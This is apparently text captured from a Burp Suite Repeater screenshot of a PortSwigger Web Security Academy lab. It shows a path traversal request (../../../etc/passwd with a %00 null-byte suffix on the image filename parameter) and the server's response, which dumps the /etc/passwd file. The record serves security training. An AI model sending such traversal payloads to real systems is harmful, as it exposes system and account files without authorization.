 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0a69005204763c6f81a55c7400a100f8.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a69005204763c6f81a55c7400a100f8.web-security-academy.net
3 Cookie: session=FKateUDJ5jDZSiXFu3Ad40g5Uw9aHBHE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
? Search 0 highlights
Inspector
Notes